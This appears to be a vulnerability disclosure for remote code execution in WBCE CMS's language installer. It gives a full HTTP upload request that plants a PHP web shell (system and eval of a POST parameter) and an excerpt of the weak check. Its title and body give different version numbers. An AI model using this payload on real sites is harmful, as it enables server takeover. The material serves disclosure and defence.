WBCE CMS 1.5.3 has a RCE via admin/languages/install.php.
Vendor Homepage:
WBCE/WBCE_CMS: Core package of WBCE CMS. This package includes the core and the default addons. Visit https://wbce.org (DE) or https://wbce-cms.org (EN) to learn more or to join the WBCE CMS community. (github.com)
Version:
1.6.1
Tested On:
Macos, review source code
Affected Page:
/admin/languages/install.php
Description:
Filter upload file shell PHP that can lead to RCE
Proof of Concept:

1. Upload file JPG in 'addon' function, then intercept request and modify 'content' with PHP code to execute command 'id':
Request:
POST /WBCE_CMSqksqgs2pqh/admin/languages/install.php HTTP/1.1
Host: demos6.softaculous.com
Cookie: phpsessid-8761-sid=f6bfe0764075c4c650d02490c0fa9157; WBCELastConnectJS=1685500501; stElem___stickySidebarElement=%5Bid%3A0%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A1%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A2%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A3%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A4%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A5%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A6%5D%5Bvalue%3AnoClass%5D%23
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3829376736871544652353812955
Content-Length: 554
Origin: https://demos6.softaculous.com
Referer: https://demos6.softaculous.com/WBCE_CMSqksqgs2pqh/admin/languages/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Pwnfox-Color: green
Te: trailers
Connection: close
-----------------------------3829376736871544652353812955
Content-Disposition: form-data; name="formtoken"
361e4013-84a8d424d129d4c07f86bc1c3b1fede1d254dfdd
-----------------------------3829376736871544652353812955
Content-Disposition: form-data; name="userfile"; filename="shell.php"
Content-Type: application/octet-stream
<?php echo(system('id'));@eval($_POST[stcs]);?>
-----------------------------3829376736871544652353812955
Content-Disposition: form-data; name="submit"
-----------------------------3829376736871544652353812955--
SOURCE CODE VULNERABLE
/admin/languages /install.php
// Create unique file within WBCE /temp folder
$temp_dir = WB_PATH . '/temp/';
$temp_file = tempnam($temp_dir, 'wb_');
// Move uploaded file into WBCE /temp folder
if (!move_uploaded_file($_FILES['userfile']['tmp_name'], $temp_file)) {
if (file_exists($temp_file)) {
unlink($temp_file);
}
$admin->print_error($MESSAGE['GENERIC_CANNOT_UPLOAD']);
}
// Check if uploaded file is a valid language file (no binary file etc.)
$content = file_get_contents($temp_file);
if (strpos($content, '<?php') === false) {
$admin->print_error($MESSAGE['GENERIC_INVALID_LANGUAGE_FILE']);
}